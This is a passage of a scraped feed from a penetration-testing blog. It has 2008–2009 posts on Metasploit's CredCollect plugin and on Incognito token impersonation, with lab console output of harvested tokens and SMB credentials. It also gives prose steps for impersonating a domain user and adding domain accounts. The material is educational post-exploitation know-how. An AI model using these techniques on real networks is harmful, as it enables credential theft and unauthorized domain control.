compromised. For example, if you were to own a local service account or backup admin account, you could plug those credentials into psexec_scanner and automate searching an entire subnet or domain for a box with a domain admin token on it that you have gained access to.\u003Cbr \/\u003E  \u003Ctable face=\"courier\" style=\"border: thin solid rgb(0, 51, 51); color: rgb(255, 255, 255); background-color: rgb(24, 24, 24);\" width=\"90%\" cellpadding=\"7\"\u003E\u003Cbr \/\u003E          \u003Ctbody\u003E\u003Ctr\u003E\u003Ctd width=\"60%\"\u003Emsf auxiliary(psexec) \u003E db_tokens\u003Cbr \/\u003E192.168.216.135 - LAB-B2257C3B992\\labadmin\u003Cbr \/\u003E192.168.216.135 - NT AUTHORITY\\SYSTEM\u003Cbr \/\u003E192.168.216.135 - NT AUTHORITY\\ANONYMOUS LOGON\u003Cbr \/\u003E192.168.216.134 - LAB-F1F8AF69593\\Administrator\u003Cbr \/\u003E192.168.216.134 - NT AUTHORITY\\SYSTEM\u003Cbr \/\u003E192.168.216.134 - NT AUTHORITY\\ANONYMOUS LOGON\u003Cbr \/\u003E192.168.216.129 - LAB-S1MG7462FL1\\lab\u003Cbr \/\u003E192.168.216.129 - NT AUTHORITY\\LOCAL SERVICE\u003Cbr \/\u003E192.168.216.129 - NT AUTHORITY\\NETWORK SERVICE\u003Cbr \/\u003E192.168.216.129 - NT AUTHORITY\\SYSTEM\u003Cbr \/\u003E192.168.216.129 - NT AUTHORITY\\ANONYMOUS LOGON\u003Cbr \/\u003E\u003Cspan style=\"color:red;\"\u003E192.168.216.130 - LAB-B2257C3B992\\batman\u003C\/span\u003E\u003Cbr \/\u003E192.168.216.130 - NT AUTHORITY\\SYSTEM\u003Cbr \/\u003E192.168.216.130 - LAB-B2257C3B992\\labadmin\u003Cbr \/\u003E192.168.216.130 - NT AUTHORITY\\ANONYMOUS LOGON\u003C\/td\u003E\u003C\/tr\u003E\u003Cbr \/\u003E  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EAs you can see highlighted, we have found the desired 'batman' user token is accessible on '192.168.216.130'.\u003Cbr \/\u003E\u003Cbr \/\u003EAnd at the end of the day, all of these are just Note's in the MSF database so you can display them as such, or query the information from the actual database file with any sqlite client.\u003Cbr \/\u003E\u003Ctable style=\"border: thin solid rgb(0, 51, 51); color: rgb(255, 255, 255); background-color: rgb(24, 24, 24); font-family: courier;\" width=\"100%\" cellpadding=\"7\"\u003E\u003Cbr \/\u003E          \u003Ctbody\u003E\u003Ctr\u003E\u003Ctd width=\"100%\"\u003Emsf auxiliary(psexec) \u003E db_notes\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:18 -0700 2009 Note: host=192.168.216.130 type=auth_SMB data=AUTH 192.168.216.130:445 Administrator password\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:18 -0700 2009 Note: host=192.168.216.134 type=auth_SMB data=AUTH 192.168.216.134:445 Administrator password\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:18 -0700 2009 Note: host=192.168.216.135 type=auth_SMB data=AUTH 192.168.216.135:445 Administrator password\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:25 -0700 2009 Note: host=192.168.216.130 type=auth_TOKEN data=LAB-B2257C3B992\\batman\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:25 -0700 2009 Note: host=192.168.216.130 type=auth_TOKEN data=NT AUTHORITY\\SYSTEM\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:25 -0700 2009 Note: host=192.168.216.130 type=auth_TOKEN data=LAB-B2257C3B992\\labadmin\u003Cbr \/\u003E[*] Time: Thu Mar 26 01:05:25 -0700 2009 Note: host=192.168.216.130 type=auth_TOKEN data=NT AUTHORITY\\ANONYMOUS LOGON\u003C\/td\u003E\u003C\/tr\u003E\u003Cbr \/\u003E  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003ESo you can load the CredCollect plugin at startup and transparently collect credential information, also, since the initial implementation of this code was in a meterpreter script, you can drop the credcollect meterpreter script in your scripts directory and use it in one-off cases or whatever if you feel more comfortable doing it manually than loading the plugin.\u003Cbr \/\u003E\u003Cpre\u003E\u003Ch2\u003ESource or it didn't happen..\u003C\/h2\u003E\u003Ca href=\"http:\/\/trac.metasploit.com\/browser\/framework3\/trunk\/plugins\/db_credcollect.rb\"\u003EPlugin\u003C\/a\u003E - \u003Ca href=\"http:\/\/trac.metasploit.com\/browser\/framework3\/trunk\/scripts\/meterpreter\/credcollect.rb\"\u003EScript\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/pre\u003E\u003Cbr \/\u003EThis plugin was definitely inspired by a similar effort that Valsmith and Colin Ames (now of \u003Ca href=\"http:\/\/www.attackresearch.com\/\"\u003EAttackResearch\u003C\/a\u003E) presented at DefCon 16 in their talk '\u003Ca href=\"http:\/\/www.blackhat.com\/presentations\/bh-usa-08\/Smith_Ames\/BH_US_08_Smith_Ames_Meta-Post_Exploitation.pdf\"\u003EMeta-Post Exploitation\u003C\/a\u003E' called MetaPass but to my knowledge that plugin was never publicly released.\u003Cbr \/\u003E\u003Cbr \/\u003EPS. For a while a hairy thread issue kept this thing from working reliably so I'd like to thank egypt and icer for helping me debug it and track it down and hdm for ultimately fixing it in Changeset \u003Ca href=\"http:\/\/trac.metasploit.com\/changeset\/6381\"\u003E6831\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1007313466676526993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1007313466676526993","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1007313466676526993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1007313466676526993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/automatic-credential-collection-and.html","title":"Automatic credential collection and storage with CredCollect"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1372843505604573531"},"published":{"$t":"2008-05-06T21:32:00.000-04:00"},"updated":{"$t":"2008-05-06T23:15:01.266-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"incognito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"token impersonation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"token kidnaping"}],"title":{"type":"text","$t":"Token Passing with Incognito Part 2"},"content":{"type":"html","$t":"Alright, i love this tool and its been officially merged into the msf trunk which is just super.\u003Cbr \/\u003E\u003Cbr \/\u003EAfter talking to the guys at work and doing some thinking on it, the most useful aspect of incognito is being able to become a domain user (if they have logged into the compromised box since the last reboot).  Why would i want to be a user instead of the all powerful SYSTEM?  well, for one thing, users have access to \"net\" commands and can enumerate domain information and can view and map shares and what not, generally system while megabadass on the box you are on cant do jack on the domain.  SOOOO unless you popped a shell on the DC we need to try to become a user.\u003Cbr \/\u003E\u003Cbr \/\u003Eso on to the screenshots...\u003Cbr \/\u003E\u003Cbr \/\u003ESo normal scenario we pop a shell with metasploit, with the NEW \"old reliable\" msdns_zonename exploit and use the meterpreter payload. Once we are in our meterpreter shell do a \"use incognito\" to load the library.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9peP9vLHkc8DksTFhIG5UMT8_obnhz2umzxHLWpYBTYJrxd-86Feeku4PIMHSzqIjbtb2s-AhgY6OLkWyHZqpb7X_Ja3rJtAjo2DgXa8C25IyifoZ3mv7ZAvgI88gjCD-5WM5QUe7O0\/s1600-h\/systemtoken1.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9peP9vLHkc8DksTFhIG5UMT8_obnhz2umzxHLWpYBTYJrxd-86Feeku4PIMHSzqIjbtb2s-AhgY6OLkWyHZqpb7X_Ja3rJtAjo2DgXa8C25IyifoZ3mv7ZAvgI88gjCD-5WM5QUe7O0\/s400\/systemtoken1.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197445229580044962\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003Ewe list the available tokens by user using \"list_tokens -u\". Once we see someone we want to try to impersonate we run the \"impersonate_token \"domain\\\\user\" command.  We can verify it worked using a getuid in meterpreter.\u003Cbr \/\u003E\u003Cbr \/\u003EAt this point we have two options.  We can run commands as our new user and create our own user and add them to whatever groups we want to add them to.  Keep in mind that \"most\" of this works because the person we are impersonating had admin priviliges on the domain (as far as adding users to the domain).  If we just wanted to become a user to do domain enumeration we can still do that.\u003Cbr \/\u003E\u003Cbr \/\u003Eso lets see getting a command shell with our impersonated token.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBH7gHQXRHzorDSkqhiW37VfsrbtVYPpXgNt3dKD7zjnVZOjZ6M5bVHMpnC8DqQwKS-N1zCImF-bsDDxHmMh-ly4tRO_9xVKQo-vmabvlxKTWi3GRETmhclxtqPf1F3iCFNcBmG8AicuE\/s1600-h\/systemtoken8.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBH7gHQXRHzorDSkqhiW37VfsrbtVYPpXgNt3dKD7zjnVZOjZ6M5bVHMpnC8DqQwKS-N1zCImF-bsDDxHmMh-ly4tRO_9xVKQo-vmabvlxKTWi3GRETmhclxtqPf1F3iCFNcBmG8AicuE\/s400\/systemtoken8.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197446758588402354\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eyou have to make sure you pass it the \"-t\" option to use your token.\u003Cbr \/\u003E\u003Cbr \/\u003E2nd option is to just add a user and add them to the appropriate group(s).  Just follow along, its not too hard.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1i3wjSJoJJkxzyCn1VN4oF9aLNH8k5aw113ydubpWf6B3Mghm6aQ70sT4EjLN2f_ijpNKOTOwoAnjDGAS1KnJdURfpkVdWW_1xgBXwxc-amO3Rx1XZTKAcq0xgIwHmzVCNz_x5skjBk\/s1600-h\/systemtoken3.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1i3wjSJoJJkxzyCn1VN4oF9aLNH8k5aw113ydubpWf6B3Mghm6aQ70sT4EjLN2f_ijpNKOTOwoAnjDGAS1KnJdURfpkVdWW_1xgBXwxc-amO3Rx1XZTKAcq0xgIwHmzVCNz_x5skjBk\/s400\/systemtoken3.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197447514502646466\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6FO0FVETQPqyof2D47rNdJnX0gDf8HT0FltPP0NBSCT2DkR8YqreKqKyDyMWWHXahn9aCTB2RrDU_TshPG1uuAyOJi4EqowtS4G2H5W9yph-se9zESx1sa1cy7ljKMFRsiR6nUV8uSXs\/s1600-h\/systemtoken2.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6FO0FVETQPqyof2D47rNdJnX0gDf8HT0FltPP0NBSCT2DkR8YqreKqKyDyMWWHXahn9aCTB2RrDU_TshPG1uuAyOJi4EqowtS4G2H5W9yph-se9zESx1sa1cy7ljKMFRsiR6nUV8uSXs\/s400\/systemtoken2.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197447720661076690\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZzArQsoUvEOqMoj9p7AH4q-ykyvb0-jWhdJ3JHa09TG015kLgRjL1jLhDbeg_SfsKryxqmHFk_220QpzPgYvqVWGFvEqYqzvaWCDDB3-ePDFnv8AEr22o7vwZeQZlm1k1rLNjja08RmM\/s1600-h\/systemtoken4.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZzArQsoUvEOqMoj9p7AH4q-ykyvb0-jWhdJ3JHa09TG015kLgRjL1jLhDbeg_SfsKryxqmHFk_220QpzPgYvqVWGFvEqYqzvaWCDDB3-ePDFnv8AEr22o7vwZeQZlm1k1rLNjja08RmM\/s400\/systemtoken4.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197447939704408802\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ-Z22-YsTKfBvd2yjES7XS29HJYLldR6eVFvnsh4eVFMaEjj9aYeBCaqFCCoi08MqQGi1bFpeQyykd154hq-gVO2FAUCEFLerSouBIZTX3sv9-qlEUQVJR-7PakAyB_GgLoJT7LVUWlI\/s1600-h\/systemtoken5.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ-Z22-YsTKfBvd2yjES7XS29HJYLldR6eVFvnsh4eVFMaEjj9aYeBCaqFCCoi08MqQGi1bFpeQyykd154hq-gVO2FAUCEFLerSouBIZTX3sv9-qlEUQVJR-7PakAyB_GgLoJT7LVUWlI\/s400\/systemtoken5.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197448072848394994\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_BUkOjMWBK-T38qA3YxP_lRpj06IWxsl2DE369Xa5Jl-OOezv-ROaCMzFS7fZ4a9jrRJgHqTWRDjnLkaFUxnqeAZtQ7dp9atiQsniV0sRL63rHGSfAKYrcpvwqZ_PV2QjxPNAoeJyF94\/s1600-h\/systemtoken6.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_BUkOjMWBK-T38qA3YxP_lRpj06IWxsl2DE369Xa5Jl-OOezv-ROaCMzFS7fZ4a9jrRJgHqTWRDjnLkaFUxnqeAZtQ7dp9atiQsniV0sRL63rHGSfAKYrcpvwqZ_PV2QjxPNAoeJyF94\/s400\/systemtoken6.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197448283301792514\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtnDSHrd2NtRTieEiMqTrptlMifGxGZmW5DJOEWZzx6EU8vhtbAWWFMcoUmaMdDhLDazT06vYzq7nQ8thPmcbU9snnOGiUFIJd4rRohzP6Xkg2VspEESbJv3maieEGnrBemke-3FLmeE\/s1600-h\/systemtoken7.JPG\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtnDSHrd2NtRTieEiMqTrptlMifGxGZmW5DJOEWZzx6EU8vhtbAWWFMcoUmaMdDhLDazT06vYzq7nQ8thPmcbU9snnOGiUFIJd4rRohzP6Xkg2VspEESbJv3maieEGnrBemke-3FLmeE\/s400\/systemtoken7.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5197448407855844114\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003Enow you can just log in normally to the domain, or do whatever it is you need to do to get your paycheck.\u003Cbr \/\u003E\u003Cbr \/\u003EI did some playing with the dameware and this tool.  i'll save comments for a future post and I need to do some more playing but it appears to be leaving a token in memory as well."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1372843505604573531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1372843505604573531","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1372843505604573531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1372843505604573531"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/token-passing-with-incognito-part-2.html","title":"Token Passing with Incognito Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9peP9vLHkc8DksTFhIG5UMT8_obnhz2umzxHLWpYBTYJrxd-86Feeku4PIMHSzqIjbtb2s-AhgY6OLkWyHZqpb7X_Ja3rJtAjo2DgXa8C25IyifoZ3mv7ZAvgI88gjCD-5WM5QUe7O0\/s72-c\/systemtoken1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Metasploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10546
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Metasploit?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Metasploit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Metasploit\/-\/Metasploit?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"content":{"type":"html","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNormally you'd do this with a:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eworkspace myworkspace\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edb_export -f xml -a \/path\/to\/file.xml\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 